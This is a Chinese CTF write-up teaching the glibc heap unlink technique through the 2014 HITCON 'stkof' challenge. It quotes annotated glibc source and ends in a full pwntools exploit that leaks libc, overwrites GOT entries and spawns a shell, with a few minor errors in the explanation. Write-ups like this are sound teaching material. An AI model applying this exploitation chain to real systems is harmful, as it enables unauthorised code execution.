


题目链接
这是一道unlink的题,初学者可以通过它入门unlink
先大概了解一下unlink相关的知识点
unlink主要适用于
(64位)small chunk(?>size>=0x80)和large chunk(size>=?)(还没有测试出来)
(32位)small chunk(0x200>size>=0x40)和large chunk(size>=0x200)
下面是unlink源码(参考了ctf wiki)
/* Take a chunk off a bin list */
// unlink p
#define unlink(AV, P, BK, FD) {
    // 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。
    //这里是构造chunk所必须满足的第一个条件。
    if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
      malloc_printerr ("corrupted size vs. prev_size");
    FD = P->fd;
    BK = P->bk;
    // 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
      malloc_printerr (check_action, "corrupted double-linked list", P, AV);
    else {
        FD->bk = BK;
        BK->fd = FD;
        // 下面主要考虑 P 对应的 nextsize 双向链表的修改
        if (!in_smallbin_range (chunksize_nomask (P))                                         				 	// 如果P->fd_nextsize为 NULL,表明 P 未插入到 nextsize 链表中。
            // 那么其实也就没有必要对 nextsize 字段进行修改了。
            // 这里没有去判断 bk_nextsize 字段,可能会出问题。
            && __builtin_expect (P->fd_nextsize != NULL, 0)) {
            // 类似于小的 chunk 的检查思路
            if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
                || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
              malloc_printerr (check_action,
                               "corrupted double-linked list (not small)",
                               P, AV);
            // 这里说明 P 已经在 nextsize 链表中了。
            // 如果 FD 没有在 nextsize 链表中
            if (FD->fd_nextsize == NULL) {
                // 如果 nextsize 串起来的双链表只有 P 本身,那就直接拿走 P
                // 令 FD 为 nextsize 串起来的
                if (P->fd_nextsize == P)
                  FD->fd_nextsize = FD->bk_nextsize = FD;
                else {
                // 否则我们需要将 FD 插入到 nextsize 形成的双链表中
                    FD->fd_nextsize = P->fd_nextsize;
                    FD->bk_nextsize = P->bk_nextsize;
                    P->fd_nextsize->bk_nextsize = FD;
                    P->bk_nextsize->fd_nextsize = FD;
                  }
              } else {
                // 最后将构造的chunk中(*fd)=bk
                P->fd_nextsize->bk_nextsize = P->bk_nextsize;
                P->bk_nextsize->fd_nextsize = P->fd_nextsize;
              }
          }
      }
}
所以我们要实现任意地址写,要做到下面几个步骤
- 需要两个相邻的chunk(small、large chunk),如果是向前合并,则在蓝色chunk的payload中填充chunk信息,同时要注意的一点,我们还需要对绿色chunk 的p标志位(pre chunk allocated,前一个chunk used ,则p=1;前一个chunk free,则p=0)和黄色chunkp标志位置1。

- 当我们free 绿色chunk时,程序会误以为黄色chunk也处于free状态,会将黄色chunk和绿色chunk进行unlink操作。
- 我们需要先绕过验证
// fd bk
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
  malloc_printerr (check_action, "corrupted double-linked list", P, AV);
  // next_size related
              if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
                || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
              malloc_printerr (check_action,
                               "corrupted double-linked list (not small)",
                               P, AV);
我们要使伪造的黄色chunk中的 fd->bk =bk->fd ,换种角度 只要满足*(fd+0x18) = *(bk+0x10)即可。那么我们是不是输入任意地址X都行。我们只要满足 fd=X-0x18,bk=X-0x10,那么就可绕过fd->bk =bk->fd 这个验证。
4. 当我们绕过这个验证后,程序会做些什么呢?
                // 最后将构造的chunk中(*fd)=bk
                P->fd_nextsize->bk_nextsize = P->bk_nextsize;
                P->bk_nextsize->fd_nextsize = P->fd_nextsize;
程序会执行下面这两行代码
意思就是
*(fd+0x18)=bk
*(bk+0x10)=fd
既
*(X-0x18+0x18)=(X-0x10)
*(X-0x10+0x10)=(X-0x18)
既
* X = (X-0x10)
* X = (X-0x18)
既
* X =(X-0x18)
既实现了任意地址写
下面我们通过2014_hitcon_stkof来进一步体会这个漏洞
漏洞source code
  fgets(&s, 16, stdin);
  n = atol(&s);
  if ( n > 0x100000 )
    return 0xFFFFFFFFLL;
  if ( !::s[n] )
    return 0xFFFFFFFFLL;
  fgets(&s, 16, stdin);
  size = atoll(&s);
  ptr = ::s[n];
  for ( i = fread(ptr, 1uLL, size, stdin); i > 0; i = fread(ptr, 1uLL, size, stdin) )
  //漏洞的关键点,输入可以任意长,所以我们可以覆盖后一个chunk的pre size和size,修改P标志位,使的我们伪造的chunk能unlink
  {
    ptr += i;
    size -= i;
  }
def alloc(size):
  p.sendline('1')
  p.sendline(str(size))
  p.recvuntil('OK\n')
def free(n):
  p.sendline('3')
  p.sendline(str(n))
  p.recvuntil('OK\n')
def edit(n,read):
  p.sendline('2')
  p.sendline(str(n))
  p.sendline(str(len(read)))
  p.send(read)
  p.recvuntil('OK\n')
利用过程
- 构造chunk
我们先malloc 4个small chunk,
alloc(0x80)# 1
alloc(0x80)# 2
alloc(0x80)# 3
alloc(0x20)# 4
bss =0x0000000000602140
aim = bss+0x10 //这是我们要修改的内存的地址
fd=aim - 0x18 //这是最后填充aim的数据
bk=aim - 0x10
payload = p64(0x0)+p64(0x81)+p64(fd)+p64(bk)+'A'*0x60
payload+= p64(0x80)+p64(0x90)
edit(2,payload)
为什么要在第二个chunk中构造chunk,因为这个程序中没有setbuff操作,在调用fgets 和printf函数时,会申请0x410大小的chunk,可能会对之后的操作有影响。所以我们通过构造第一个chunk来规避后面unlink的麻烦,因为我们要unlink的话,必须保证两个chunk是紧挨着的。
pwndbg> heapls
           ADDR             SIZE            STATUS
sbrk_base  0xe05000
chunk      0xe05000         0x410           (inuse)//第一次print "OK"时申请的chunk
chunk      0xe05410         0x60            (inuse)//我们申请的第一个chunk
chunk      0xe05470         0x410           (inuse)//第一次调用fgets时申请的chunk
chunk      0xe05880         0x20780         (top)
sbrk_end   0xe26000
- 接下来我们利用unlink将存取chunk adress信息的s数组进行修改,使其存取(s-0x8)的地址,这样我们就能使用edit进行任意地址写了。
free(3)
puts_plt=elf.plt['puts']
free_got=elf.got['free']
fread_got=elf.got['fread']
puts_got=elf.got['puts']


print('put_ad=',puts_plt)
print('free_ad=',free_got)
print('fread_ad=',fread_got)
payload1=p64(0)+p64(fread_got)+p64(puts_got)+p64(free_got)
edit(2,payload1)//我们
p64(0)覆盖(s-0x8)的内存
p64(fread_got)覆盖s的内存
p64(puts_got)覆盖s[1](s+0x8)的内存
p64(free_got) 覆盖s[2](s+0x16)的内存
3. 修改free got表,泄露fread libc地址,得到system libc地址
edit(2,p64(puts_plt))
p.sendline('3')
p.sendline(str(0))

fread = p.recvuntil('\nOK\n',drop=True).ljust(8,'\x00')
libcbase=u64(fread)-libc.symbols['fread']
system = libcbase+libc.symbols['system']
edit(2,p64(system))
edit(4,'/bin/sh\00')
p.sendline('3')
p.sendline(str(4))
p.interactive()
完整exp
from pwn import *
from LibcSearcher import *
context.log_level= 'debug'
p = process('./stkof')
libc = ELF('./libc.so.6')
elf = ELF('./stkof')

def alloc(size):
  p.sendline('1')
  p.sendline(str(size))
  p.recvuntil('OK\n')
def free(n):
  p.sendline('3')
  p.sendline(str(n))
  p.recvuntil('OK\n')
def edit(n,read):
  p.sendline('2')
  p.sendline(str(n))
  p.sendline(str(len(read)))
  p.send(read)
  p.recvuntil('OK\n')
raw_input()
alloc(0x80)# 1
alloc(0x80)# 2
alloc(0x80)# 3
alloc(0x20)# 4
bss =0x0000000000602140
aim = bss+0x10
fd=aim - 0x18
bk=aim - 0x10
payload = p64(0x0)+p64(0x81)+p64(fd)+p64(bk)+'A'*0x60
payload+= p64(0x80)+p64(0x90)
edit(2,payload)
free(3)
puts_plt=elf.plt['puts']
free_got=elf.got['free']
fread_got=elf.got['fread']
puts_got=elf.got['puts']


print('put_ad=',puts_plt)
print('free_ad=',free_got)
print('fread_ad=',fread_got)
payload1=p64(0)+p64(fread_got)+p64(puts_got)+p64(free_got)
edit(2,payload1)
edit(2,p64(puts_plt))
p.sendline('3')
p.sendline(str(0))

fread = p.recvuntil('\nOK\n',drop=True).ljust(8,'\x00')
libcbase=u64(fread)-libc.symbols['fread']
system = libcbase+libc.symbols['system']

edit(2,p64(system))
edit(4,'/bin/sh\00')
p.sendline('3')
p.sendline(str(4))
p.interactive()
https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/unlink/#2014-hitcon-stkof
https://www.cnblogs.com/alisecurity/p/5486458.html
https://paper.seebug.org/445/


 585
585

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


